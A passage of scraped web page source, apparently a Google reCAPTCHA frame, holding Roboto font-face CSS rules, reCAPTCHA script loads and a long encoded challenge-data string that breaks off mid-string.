  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FUjYlRMxISefRXu3fVUaSg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FUjYlRMxISefRXu3fVUaSg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FUjYlRMxISefRXu3fVUaSg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DlMKhLHAPw4DCnsOUw5k8dA9dZkXClTJtw67CnMKPYWzClnVxFwrDtWHDgMKdMTFyKVjDm2psw7w7wpbCmsONwqnDuWTDrcKSDsOnw7TCsSA/wr/Cll7DuVAdaEnDsQdVwrMWPcONw70gw59swqgtw6kSw65GL8KZw7waw63DgyUzNyjCi8KWdsOSPcOPw7MjJcO7Xj/Cv1UHwo3CjjvDlEZ9wqcTw58VDBQ3EwzDuTTDmsOYEcOAQxfDgcKIw5VjOyhIw7PCt8KfRSzDqDNgw7rDtcKIwovCgsKIR8KTc35pWQZnwoIcwrJcw55pwobCinLDo1nDnyJtw4/DrUE4w4pWV0xTw7PClC7DuMKmDS5dKnLDkWPCjsKAKlrCp8Ovw4RGIiYfwrwkf8K2HMKWwp1Iw6YScMO0YcKjwodAwr3CmnPCmsKuwoMAUMK/[base64]/Ct0jCnsKaOV3CtErCtjpIwqnDgXXCicOjwovCnQJfRMKFfcK3w79ZcMKsw7MgU8KPwo/CsDlhYB8XGEHDiTh7woQmZ0IeUiMkw50hwrXDtxFPDcOeZCXDnz3CnGbDqcKSYcK3w7RBVQMuwqQbaGklRsOwb3MlwqjDqzBtwo99V8KHFC0wAcOvw7vDksOOwqLDusONZsOrwpAYTcKjw7vDpsOjwqTDj1kBUQrDsEkQwo/CjW3DoTA3wpYmIMO/wrHDqsOAw5fChcOoIWLDjgA/[base64]/DkMORwoXDi8OFbHbCvsKnworClmvClUbDjcOzYyp7eMKrw6Buw6/[base64]/DkHgHM3jDsHnDt8KKwpcoB0QTc8OLGsK/wrbCjsO/ETrClTHDscOUG8OmwojDnMK1dkHDln3Cmx9SwpPCpMOaBMOcVhhBf0DCkcKuIMOsK8OdCk/Dt8KYO8KFcwfDgRfDgcOZMsKVwoRMwqXCu8O9w7HDojk0JEvDmGM7wp3CnMK9c8KXwrTDsBrClcKAwqzCicKFGkDCg8OmAkV5w70uAGDCl8OZw77Dp8O/KV07w4AUw4rDn31cw5wWWlrCjgRFw4HDmHbDhDLCqMKzYj7CrsOvwqLDsMKOw443QDYqw6AEEMO7dsOaCWDCucK3wq/[base64]/[base64]/[base64]/w4XDsDwkwpUVC8KawofCmWPChsKEXMKdw73Dnw5id0LDocOwwpnDvXcmHlDDi8KPWcOvwqhFw5nDhsO2UwjCqzvDsEDCgMKiwrrCpkVlYMKXOcOmP8OGwqwLw4bDmBbCuMOiwog/K8KMPsOeZcKYAcK3w4pWwrxywrNUecOawo/Ds8KEw69owqLDkMOBw4d8w445wrUHw6TDvXFww4MSw7rDpsKxwpvCmj7DtnbDpQPCgC/DnMOCw5rDpsKXw4QdExQWE1RTQmnCnFjDosOzw53DssKKWcOww7RtMwjCl0UqFhTDhFUVEcOTG8KUCQ/CvHrDnQrCuGjDqwHCv8ONK15uw6/DgMO0PSXCicKedMKXwrFDwrjDicOuwoLCq8OMw6fDkcO/CsK6V3zDrMK3fm41w4nCkSTClsKPI8KUwoljwq7ChcOJw5QiwoLDjEQJIcKDw7ZLDVMRd34dZHQwfMOww5hVTSvDiG3CkDMaN2bCnMO8w6FvaChiw4klH0N3DRZ8wqZaw7sJwq4uwqjCp0HDpFPCqQ/Cj2LDrwhIDzIXU2PColBeJ8O0wrfDhVvChsKDUsO4I8ODw6TDoMKYKsKww6FowrrDkhLCt8KEU2cKTx0HwrouWxlNw4I4wqBPOsKpK8Ouwq48H2zCiUrDsl/Co8OCw4ZPSiRFwozDsMKmNMOgIcKuwo3CksKob1VTCwnCvnTCk8KJTcOBBMKNNEvCisKLUsOvfsKrIsOJw4jDky3DjXQtTsKfwrHCrkTCtTocwqPCv8OCw4rCqcOnLgHDiMKHwpAMw7fCn8Oqw7DDu2rDu8Kfw67Dhh/[base64]/CvGpcK1rDq8OlwprDksKLC1fCil5dYBPCnFvCnMK1OGPDmGt/woPDnsKKw67DlmTDrBYxwpjCjcO1woJmw53CmMKgIsOmNMK8wpnCmsOpHSMpCUPCg8OjE8OvwpUoIsKuPkXDo8O+BcO/NBjDkl/Co8ORw7/DiH7CocOzB8Osw7rDvjdTLWjCkh8rwp/DusKFTsOocMK9EcKbw4vDvyvCqcOdwqbCsMKvJFRDw4HCj8OuwqrCkl4EWsOxw6PClQ5ew6bDhcKrw7zCo8ODwonDs8KHPMOUwonDiEnDjGHDujQpw5ZfwqrCtEAvwq/DrMKOw7HDizhQOxsiAsOpacKWTMOqZ8KsUxZjwoprw7YXwptiC3/ChQs6H8K8K8KTw78ZwoXDlMKOSmLCuBYiw7NdwrbCmFN0wq0xwqoHHGjDkkRZDV5Ow7TDt8OFGMKPPlPDuMOzw4Blw5jDuMOZK8KBwpxLw78/EUc+wqppOHzCoxnCuATCjFjDrT/[base64]/[base64]/Cn1jDiwNLLMOzFsKhbMKeCcKvw7fDm25OwrHCjWRswoQ3w7Yfw4TDnsKnw6PDjl/CtBbChsOLL2zDjSHCnsOUInBkw55Zw5/[base64]/[base64]/OcKFw50Cw4zCm8KEwpbDocOTJsO1woEWOMOvTMKGasOaLnU0w7DCpsKnNsKafhlaP8OMMR/DssOMw7kKcz/Dq3fCnyXCuMO9w4zDlgfCuirCrsOIwrgAw7lfwrsMwoLCkcKLwpLClh1ww5tbRVPDicKswoB2B20GfFY5RGfDosKyeAYlLidgYsOvMMOxK8KXaBPCoMONERPDlMKlYcKdw5zDnDlrAxcEwqJjacKnwrPDjBFDDsKoVHfDgMKOwolIw6h/[base64]/CmH3CvcOSwrJsIHFnwpI9TGXCrjDCvsO7DS4wwo/CpDgPdEMoW1ogb0LDsBlFw7Ayw7htF8KCw5xUSMKYR8Kjw444w4gXWTBAw4jCr0hGw6lvGsKHw7U5woLDkXLCjSoIW8OPw4RAwp5JW8K1wofDtCnDgSTCncKPw4fDlVlOTxhzwrXCrT8fw7XCgznCvFTCmGMOwrpCWcKtw50twrNZw7scNsK3w4PDnsKyw6JCcR/[base64]/VE7Csgg5wqdqdx3DhTfDm8KQU0nDtXTDmTPDn8O9CA8rKkVmwrFWwrJowrc5QVB/w7fClMKfw4XDtAYpwpE4worDvsOyw6Uqw53DjsOwf2YZw4ZWdxRXwqjCkWw+X8OlwozCgktXcmXDt0pzw73CiUd/w5bChMKvYyhMBBvClzzDjjApaiJTw51/woQ8PMOuw6bCtMKAeH8rwoNzfBrCkMOKwqsQwpd4wobCgWvCosKpPy7CghFJeMOTSyvDgxU9ZcKWw5VvFEB5BcOow45mecKyFsOtAVpxDVPCgcOwYsOEdHPChsOwJB3CmyzCohIvw47Dg08mEcOUwp/DuCMHGAVvw4TDqcOROBI6I8KJG8Kow4LDvH7DkMOvaMO4w40dwpTCi8ODw5TCokLDoVDDo8OawprCo1LCo2nChcKtw6Qcwrl9wqFmBAsPw4nCg8Ksw7YWwrPDi8KAesOAwpQIKsOZw7gvFW7CvVtew51Bw40Bw4cgwpnChsO/P0/ChTfDuQ/ChRbDgcKZwqLCmsOcSMO4esOHen5ew59mw5jCjD7Dr8ODL8Knw5R2w5XCmyBNN2fDuRfCuHhkwrLDuWgiGSfCpsKHck0Ww7JLScKURC/CvidWNsOBw58Ow5vDtcKFcCjDlsKtwotSAsOFDk/DvwQHwqdbw4NEBGoAw6rDgcOzw482AV18HBHCrcKhJ8KbUcOkwqxFNyEnwqYbw7bCmmMmw7rDtcKOKsOUFsK1McKbHWjCm2x3eHPDucKxwqBWBMO8w6bDjcOidVXCk3vDucOmC8O4wog6wp/CosKCwpLDkMKXY8O6w6jCsXQaW8OJwqfCs8OeLnfDvEshO8OqGnR2w6zDtsORe3bDtHABc8OiwqV/QFNwXCDDuMKiw6N5ZcO4I1PCiTnDncK5w5NHwqoMwonDuEjDgVYxw73CmsOswr0NJsKJTMKvPQ3Ct8K/IllKwqFqMnwFYHbDnsK1wrUvRkJ6KsO3wrPCnlTCicKIw6dswopfwojDlsORMH0+BMOdIg3CsBTDvMO7w4BjH3LCnMKceW/DicKJw4Iww6xVwqtXGG/DmsORKcOXd8K+ZH1nwprCs09DFUjCrFp9AMKYISxEwo7CqsOsP2rDhsKeP8Kew6LCt8OGacKnwqglw5bDusKzMMOsw63Ck8KXRMK4IUPCszTCmBQlUsK9w7/DusO1w6xPwoA/LsKPwohGOi/DkgNBO8OIX8KRThsrw6VwasKyX8K8wpLCgMKZwoV/ez3CsMKvwr3CggvDkG7DnMOCLcKVwqDDoEzDjWzDj2vDgn4lw6kIbcO9wrjChsO8w5smwq3DiMOmKyZuw6J/X8OKYHp7wrEhw6vDmktbVHfCryjCmMK7w6ZYV8Oewrcaw5o6w6LDtMKCInF2wqnClkASN8KIIMKsOsOrw4vCvU4Ac8Krw7zCqcO+BH9zw5LDrcObwqZHcMKWw6PCmxMhQn7Djj3DqcO/w7A9wpbDvMKFwrXDv0TDt0nCkQ3DjMKDwod6w6dgcMKMwqhKZggfXsK0LkJXB8KHw5F4w7vDuyXDqVnDqi/Dk8K1wpvCjE7DkcKAw7nDikTDj8Ktw5XCiQhgwpIaw6J9wpcPeXMpOsKjw4UWwpHDkMOOwr/[base64]/DiEfCvsORFn/CqMKWw7bCi8OeLiRMw5bDmBpMaHjDm3bCuQs+wodow5XDmMOfCRFiwo8KfMKqGhLDoVRLbsKfwqPClnTCr8Kiw44tYSXCkFF2HSvCkV85w4DCm3Jzw5XCisO3HWjCgMO2w7zDiD5lK0wmwoN1a2vDjnYyw5fDnMOiwqTCkxLCpsOmMGbCt0PDhmR9TV4dw70IQsK/dsKSw5LChTLDnnTCj1x8ayUlwrsgCMKFwqZyw4R9QlRgKsOQfn3Cu8OkdWYtw5fDsGbCmk3Dpz7Co15/[base64]/DoirClGfDj0YTwoMqw43CvcONR0Enw6fDosKRw5tlV1/DhsOiWMOnS8O9QcKEwp9hE1gaw4kOw4PDhEfDmsKlRcKIw6rDnsKWw4zDnSJWRn0gw6V2JsKdw6UQOgnDgR3Co8OBw4PDpcKlw7vCusKkO1nDv8Khw6zCsFvDosOZJHDDoMOWwrvDvg/CnSogw4obw7LDrcKVW1hFc1vCkMOSw6DCqcKTUsOjdMO6K8K4YMKzF8OYZ1jCuwNQJMKrwoPCnsKJwqDCnXoEM8KTwpLDsMO7QmIvwo3DmsKdE1DCpigEUjTCmDslZsOCdgLDrQAOXWTCpcKxbDLDpn8ewolpNMOmYcOPw63Dm8O+wrlZwovCmwbCk8K1wrjCt1gPwq/[base64]/DgcOQwqbCgcKMSSRawrXClcOUecO8w63DvjnCvnXCk8Kzw5XDg8KcN2jDgH3Ch0/DqsKNHMODXk5fXXkNwovCryMew7/[base64]/cHTDojVwDcKCTw/[base64]/[base64]/[base64]/XsOQdSnCtihMw79AZsKsPcO0wo0JVxUTB8K2HhfCiRRRdz/[base64]/CvCN0worDnMO+KyHDlcOgOcKUwroYwrPDrz1Nw6pPAlVXwpPDvGfDqMOMSsOlwpLDrcOxwrvDtxbDh8K1C8O7wr4tw7bCl8KFw4fDh8K0V8O/AEJ7Q8OudxnDqRHDj8KiMsORwozDl8OjIF0ywoDDjcOpw7AAw6TCgkfDm8Ouw4vDlcOLw4fCmcOjw4ApECZGO1zDlG4ow78pwp5AE151F2nDtsOHw7vCgnvCs8OWMSzCkwHDp8KcfMKUKUzCo8OcKMKuw7lACnFiAMKZwpFZw7rCjBVPwrvCisK/[base64]/CpjLCnWVNfcO1w4HDpMKzwrZSKsO5dsKEwp0dw5DDnGBXQcOOUcOLZCodw57DlV9kwoVsCMK0GMOaGUnDqGIMF8KOwoHCszPCqMODZsO8X10PHmJtw6V0KiTDlDg+w7bDtD/[base64]/Dh8Kyw6HDsjYIW8Orw6DDl8KKesObwoHDs8KLw4fCgiFdw5NDwqltw7x5wrbCrS8ww510BW3DhcOECBDDjW/DlcOuNsO6w6Nmw5I+GcOkwpLDmcOKEHXCtz48RCXDiChHwr46wp3DgkMJO1PCq2wCBsKTbWNkw5hUTCNSwqDDgMKCI09uwoFMwptAw4YKIMOld8OKw4DCiMOYwqfDssO7w7d1wqnCmC92wrnDrg/CscKlNTXCsTXDqcOHEsKxPCMlwpc6w4Z7emvCqwF1wo4Bw6ZqJlEjWMOYLsOrYsKmF8Oaw4Jlw4nCksOgFlnCjDpnwrkwCMK9w6DDmFpNeUTDkD3DnGlAw7bCgRYXY8O5PD/[base64]/DscOqSzPDt8Ocw7TDj8K4PAo+PcKWwoPDoFgiTlshwo0cI0fDpnXDny8GDsK5w7sPw7HDu1HDo2rDpDPDn0/DjxrDrcKYCsKLXy5Dw6sJOmtFw5wywr1SNcOTaxQXbVkwJTQOwqjCrmrDiFjDgsO3w5cawogYw5rDv8KBw7pSS8OvwoDDpcOCGyTCnWDDusK/wqZ2woASw4YtKnfCtCp3w6ARWTXCmcObO8O+c0nCtT0yH8Oywrs7d0csB8Obw5XCgXpsw5XDq8OZwojDhMKJMVhDZ8K0w7/CtMKAZXrClsOHw6rDhy/Cm8O2wqzCmMOwwpljCx3CtMKwZMO+dhzCq8KUwpfCkWwzwpnDlFkgwoDCtycGwovCpcKJwqpdw5IgwoPDhMKof8OnwoXDlClkw5Axwqpnw4PDtMKBwo0Zw7RPVsOTNC7DlF3DpMOAw50Vw704w4Efw5QNUwFaK8KdBMKDwoY5Hx3DmTfDnsKWfXEDUcKrJWclw50/w5/Dv8Ocw6PCq8OwBMKjfMOxQVDDmsO1DMKqwq3DnsOaGcKtw6bDhFTDhSzDkxzCumkSB8K8RMOwZWfCgsKDLHRYw5vDpBDDjX4Yw5vCucKUw48jwrLClcOOHMKafsK6BMOHwpsJYDrDtmlFITDDocOxXCc0PcOHwps9woEXdcOcw6MUw5F0wr0QaMOCN8O/w6R/BXVCw7Jvw4LCh8K1TMOVUzHCjMKXw5dBw7fDvMKBecOrwpDDvMOUwqV9w4DCs8KnR2nDsn1wwo/DjcOmJFx/N8KbJ2PDgcOaw7pEw4DDusOmwr0UwpLDgXcKw49twoM/wqkxaz7CjkXCgGHCkEnCuMOYamzCj09XU8KLUjzCsMO/[base64]/LcOgRsOVGQTCiUTCpD1hwpPCugrDiwRxPmLDt8O1PMKdamzDkklJasKCwoFtcQzDtwIIw5xqw4jDnsKqwq1/GXvDgjTCix0kwp3DpAggwo7DpVBbwo/CiWJRw4jCmRY0wq8Hw6kywqcKw5hww605D8KlwrPDvnjChsO6IcKTOsKzworCtDolehQrYcK9w4TDnsOWA8OXwphswoNBLApdw4DCvw8Cw5/CsTVDw43Ct2p5w6Yqw5PDpgU9wpctw6nCssKGcVDDkQZKf8OATsKUwqbCr8OnQD4vZsOSw5vCmQDDq8KWw5jDtcOrScKxFCoDaiMEw6LCgXR/[base64]/DjMO7SkPDkEBDw7ITwonCqMKWw4fCjsKydSzCnE/CjsKmw4/CscOFSMOmw6AVwovCosKALUktXjILVcKWwqrCnjfDpVnCrjMxwoIjwojCtcOnBcKmAQ/DvFNLYMO7w5fCtEN4GmQgworDiRV5w5lGb0jDlifCrkkuGMKdw6XDocK1w4k2GkHCpMOOwpvCocK7AsOUccO+f8Knw5XDnVTDvmXDpMOxC8OcMQ3CqnZzLsOSwoYcHsO9wpsLHcK/w5Ffwp5QIcO/wo3DvsKfeQAtw6bDqsKyGDvDu3/Cv8OCLSfDnD5menFpw4XCrwDDhRjDkWgVd2/[base64]/Cv8OqwqJ8MxwuAALCmC4qw7vDqcK3w5/CtFMgwrrDjDciw4LCowF0w6YiQcKswpBZD8KZw7QsWwwHw6fDo0IwLTYvOMK/w61aCig/JsKTbRzDgMOvJUTCqsKjMsOJOnjDp8Kpw6Z0McKvw6lkwqrDinN7w4rCuGXCjG/CtsKDw4XCpHlnFsO+w6gEaTnCjcKoL0wRw5AMJ8KZTRtMYcOhwo9FWsKzwoXDrlvCocK8wqguw7h0AcOzw5FmWCwnQTVew4sgX1bDj1gvwojDpcKufDlyX8K/L8O9JwRVwrrDuGN6TzR0HsKQw6vDixEuw7Jiw7thAW/[base64]/CuyLCpj7DrcObwp9/wqMLw7nCoCvCvMKQcsOAw71PTi5Iw71Nw6NYa2QIeMKOwpoBwrvDgn9kwofCoULDgnLCm29hw5fCu8K7w7TCsAYGwpNvwrYwScOLwpnCoMKBwqnCmcKIL1sOw63DocKufw/CkcOqw5Mowr3DlsKWw6UQL3jDlsKOHhzCp8KPwoN5dhVxw65JP8Ohw7/CmcOKXncywpQURcO5wqFANhxGwrxNalXDoMKNZwzDlENwcsOzwprCpMO/wofDhMKlw7tUw73DlsKxwrRiw63DpsOLwqbCkMOsHDw9w5vCksORw7bDni47fgA+w4HDnsKJHG3DoiLDtcKtSCTCgcO7P8OFwr3DqcOqwpzCrMOTwp8gw70Fwq4Dw7LDmmXDikzDlkfDosKyw6zDiCtzwrtDaMKfGcKRGsO/w4PCpsK6SMOkwq9wLkZ0PMOgEMONw7EgwrNAYMOmwpsEcXVPw5F0BcKcwrYrw6jCsUFhUQbDu8OuwqTCi8O9AQPCg8Omwo8uwrQkw7xuPsOHbHVyKcOcd8KAWsOHMTbDtHB7w6/DnlwDw6w8wrEYw5zCqlAAEcOpwp3DqHRmw5jCpGjCkMK6UlHDkcO/c2hzfwlQE8OSwqDDhWTDusOgw4PCoiLDtMOOGnDDgDBkw75Ew5Zqw5/CmMKCwoZXKsKbQErClBfCjz7CoDLDv1kNw7HDn8KnOgwswrAfOcKpw5MZIsOKVWBmT8O0JcOYRcO+wpbCmWLCpAgRCMOtGBjCj8KowqPDi2FMwrVlNsOYM8OSw7/DgQVXw47Domtpw67CtMKPwp/DosOmwpHCs3nDohNzw5vCuw7Cu8K/GEcuw5fDrMKeAXnCucOZw4gZDVzDmXrCp8K5wqPClBc6wrbCtAPDuMK1w54XwodEw5rDuCgqFcKNw7fDiEQDF8OCY8KzKzLCnsKtDBzDl8Kdw7EbwqcPeTHCgcOlwqEPTMO+wqwDXsOIGsK1GcK1KAoBwowdwoMVwobDrH3CqUzCpcO/w4/DssKda8OTwrLCvh/Dq8KbRsOVfRIsER5HIcKXwp/[base64]/CvMOrw6LCosOTI8OLAMOPJcOcDMOHw5pXUcOTw7XDm3RufMOGLcKzOMONNcKTHAXCpMKLwoYkW0XCviDDisOEw4bCuSUBwoFowprDojLCnnh+wpTDi8KMw5LDsBJ+w51tP8KWE8ODwrJ1U8OLMmtFw7/DhR/[base64]/e8Oywq1XUznCo0Q1wo7CtcOnw4XDiEkrYhfCtlN1w6kiLsKGwrXCkijClMOww4oYwrYww6RzwpYuw6XDuMOFw5fCi8OuCMKAw6Nhw4fDpSAtV8OTD8KIw7DDjMKOwprCmMKpecKbw7zCgyJPwqNNwr5/XTXDmXLDmxFiVz8mw5NGJcOXLMK2w5FqXcKQdcO3Wxsfw5LDscKLwp3DpFfDug3Dtm9dw5Z8wrNlwoXCtwhUwp7CnhEXIcKxw6N1w5HCicKrw4UuwqI9IcOocFHDmEh5YMKZNi0sw5/CucObPsKPOmQAwqp6asKtd8KBwrFaw67Cm8ObUigWw5QUwrvCriTChcO+esOJNCDCqcOZwplNwqE+w5XDiULDrktzw4U/E33DlxdRNsO+wpjDh0sBw7XCmMOwQGIIwrbCgMOuw4bCp8OMcDILwqFNwonDtgwBfj3DpTHCgsOWwoDCtBB3GcKjAMKRw5vDo1XDqUTCmcKQfWUnwqM/NzLCm8OfT8K5w7HDtX/Ct8Kow7Q5QmRqw6TCocOUwq4bw7nDo2LDm23Dth4VwrfDnMOdw5nDlsKfwrPClDZRw4cJSsKgNlLCnzDDi2Alwrp3PXcWV8OvwqlPXVMkayPCjBvCh8O7MsKENz3Cny5qw7l8w4bCpVN1w6wYSzPCpcK+w7cqw4bCocOheGwdwojDtMK1w7BFDcO/w7RFw4bDpMO5wp4dw7AEw7TChcOXYiHDjCjCt8OnekxewocWBWvDs8KtPsKdw5Nnw7sYw6DClcK/w6VPw63Ci8Ouw7HCg2NnTgfCocKowqzCrmRtw4RrwpfCrUZ2wp/CrlXDgsKTwqpgw5/DmsOswrpIUMOgAMOnwqDDocKwwoNHflIQw752w4vCqQDCihIBGCBXLG7ClcOUTMKVwo0iPMOnZcOHVhh8JsOiJh0twqROw6MAbcKXXcOUwrbChVjDoD0YJcOlwoPDjgVfYcKmA8OeTFUCw6/[base64]/DhAYtwpbDoSYOHsOCCXQWWsKnwqfClcOlw4rDnRwUf8K6VsK9ecO+w45yMMKyAsK1wobDk1vCtMOCwrYFwoLCuw5ALUDClcO5wr9WIHYvwod3w5MPbMKbwofCmSAWw4QEHh/[base64]/Dt2bDh8Ofw4XDgmDDlVzCrcKHDcKVw7liUA0Nw5cZBSVHw6fCm8K3wofDscOZwp/CnsKmwqlhPcOiw6fDjcOrwq8sTDDChUU2CkYHw6oaw7tqworCm1fDvW07EQ3DgcOaWnbCjDXCtsOqHh3DisKbw6vCvsKFekZyKmNyPMKlw4MMAS7CjXJMwpTCm2x+w7ICwr7DhsO7OsO2w6fDn8KOCF/CiMOFDMKTw79KwoLDhMOaN2LCmFMQw5/[base64]/[base64]/CgnTCkMODw63DscKRw7PCiMKMFsK2ehkAf0rDkMKkw4kqMsOdw4TCuGfClcOuw4LCk8OIw47DgMK6w7XCgcO0wpRSw7BJwqzCjsKjdHTDvMK6dS11wogAXmUfwqbCnGLCnEDDocOEw6ULHFDDrCREw73CknrCp8K2ZcK/[base64]/DrEFHTcOWwojDiwhew5BnQ8KRwqrCoMKjw7EMAMOlGDo+w7jDvsKneMO8QcKqC8K8w5wEw67DjlgHw594FSwxw5DCqcO5wq3CsFN4d8Oyw63DtcKfQMOBHsOPRTIAw4FOw77CrMK/w5HCpsOaBsOawrpfwo4gR8ODwprCs1lsbMOFQsO3wp15KEfDv1LDu3XClVTDo8KrwqUjw7LDj8Kswq4IMA3DvC/[base64]/DicO0woEja2PCt1RPPsKiwocpwoTDlsKbwpw3wrgdDcODYsK/w75XWcODwrLCtcOvw51Yw59rw5I/wphOOcOiwp1WCgzCrFwRw6/DqwHCocOBwqAcLXbCrRBBwqNmwp0RHcOBdsK/wpkrw4EMw6JVwoFUXkLDthjCliDDvnlZw7PDucK7acOBw5DDgcKzwp/[base64]/CrSnDhsOKeWR5Fh9Aw4XDr0M5N8OcwocHwqEVwr7CjWPDvcOrcMK3HMKWeMOuwrEIw5sBWmtFEBtIw4IPw5AcwqAgNTHCksKgecOiw4V/wrLClsKmw47Dqmx